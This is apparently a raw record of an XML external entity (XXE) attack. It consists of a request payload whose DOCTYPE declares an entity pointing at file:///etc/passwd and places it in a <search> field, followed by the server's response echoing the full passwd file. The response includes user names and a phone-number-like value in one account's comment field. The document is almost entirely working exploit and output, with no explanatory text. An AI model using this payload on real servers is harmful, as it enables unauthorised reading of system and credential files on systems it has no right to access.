 b'<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY sendtime "YPPc4w=="><!ENTITY hehe SYSTEM "file:///etc/passwd"> <!ENTITY nowtime "YPPc6A=="> ]><req><stime>&sendtim
e;</stime><ntime>&nowtime;</ntime><search>&hehe;</search></req>'
b'<req>\n  <stime>YPPc4w==</stime>\n  <ntime>YPPc6A==</ntime>\n  <search>root:x:0:0:God,,,:/root:/bin/zsh\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:
/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sb
in/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/sp
ool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\
nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:101:101:systemd Time Synchronization
,,,:/run/systemd:/usr/sbin/nologin\nsystemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:103:104:systemd Resolver,,,:/run/syst
emd:/usr/sbin/nologin\nmysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false\ntss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nstrongswan:x:106:65534::/var/lib/stron
gswan:/usr/sbin/nologin\nntp:x:107:112::/nonexistent:/usr/sbin/nologin\nmessagebus:x:108:113::/nonexistent:/usr/sbin/nologin\nuuidd:x:109:114::/run/uuidd:/usr/sbin/nologin\nredsoc
ks:x:110:115::/var/run/redsocks:/usr/sbin/nologin\nrwhod:x:111:65534::/var/spool/rwho:/usr/sbin/nologin\niodine:x:112:65534::/run/iodine:/usr/sbin/nologin\nmiredo:x:113:65534::/va
r/run/miredo:/usr/sbin/nologin\n_rpc:x:114:65534::/run/rpcbind:/usr/sbin/nologin\nusbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\ntcpdump:x:116:122::/nonexiste
nt:/usr/sbin/nologin\nrtkit:x:117:124:RealtimeKit,,,:/proc:/usr/sbin/nologin\nsshd:x:118:65534::/run/sshd:/usr/sbin/nologin\ndnsmasq:x:119:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin\nstatd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin\npostgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash\navahi:x:122:128:Avahi mDNS daemon,,,:/ru
n/avahi-daemon:/usr/sbin/nologin\nstunnel4:x:123:129::/var/run/stunnel4:/usr/sbin/nologin\nDebian-snmp:x:124:130::/var/lib/snmp:/bin/false\nsslh:x:125:131::/nonexistent:/usr/sbin/
nologin\nnm-openvpn:x:126:132:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\nnm-openconnect:x:127:133:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkMa
nager:/usr/sbin/nologin\npulse:x:128:134:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nsaned:x:129:137::/var/lib/saned:/usr/sbin/nologin\ninetsim:x:130:139::/var/lib/inet
sim:/usr/sbin/nologin\ncolord:x:131:140:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\ngeoclue:x:132:141::/var/lib/geoclue:/usr/sbin/nologin\nlightdm:x:133:
142:Light Display Manager:/var/lib/lightdm:/bin/false\nking-phisher:x:134:143::/var/lib/king-phisher:/usr/sbin/nologin\nitachi:x:1000:1000:itachi,,0943707317,:/home/itachi:/usr/bi
n/zsh\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\nspeech-dispatcher:x:135:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false\ndebian-tor:x:136:145:
:/var/lib/tor:/bin/false\ndebianfdm:x:137:65534::/nonexistent:/usr/sbin/nologin\nsasuke:x:1001:1001:Uchiha Sasuke,,,:/home/sasuke:/bin/bash\nsnort:x:138:147:Snort IDS:/var/log/sno
rt:/usr/sbin/nologin\nbacula:x:139:149:Bacula:/var/lib/bacula:/usr/sbin/nologin\nftpuser:x:1002:1002::/dev/null:/etc\n</search>\n</req>\n'